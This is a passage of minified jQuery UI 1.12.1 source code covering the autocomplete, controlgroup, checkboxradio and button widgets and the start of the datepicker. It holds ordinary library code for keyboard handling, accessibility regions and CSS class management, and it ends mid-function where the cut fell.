this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 